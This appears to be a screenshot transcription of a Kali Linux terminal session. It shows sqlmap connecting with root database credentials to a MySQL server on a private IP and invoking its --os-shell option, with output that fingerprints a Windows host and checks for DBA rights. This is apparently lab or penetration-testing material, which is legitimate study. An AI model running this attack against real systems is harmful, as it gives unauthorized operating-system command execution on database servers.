 root@kali:/etc/network# sqlmap -d "mysql://root: ql@192.168.1.116:3306/mysql" --os-shell
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
pers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 10:17:33
[10:17:41] [INFO] connection to mysql server 192.168.1.116:3306 established
[10:17:41] [INFO] testing MySQL
[10:17:41] [INFO] confirming MySQL
[10:17:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[10:17:41] [INFO] fingerprinting the back-end DBMS operating system
[10:17:41] [INFO] the back-end DBMS operating system is Windows
[10:17:42] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapfile'")
[10:17:42] [WARNING] (remote) (_mysql_exceptions.OperationalError) (1051, "Unknown table 'sqlmapfilehex'")
[10:17:42] [INFO] testing if current user is DBA
[10:17:42] [INFO] fetching current user
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit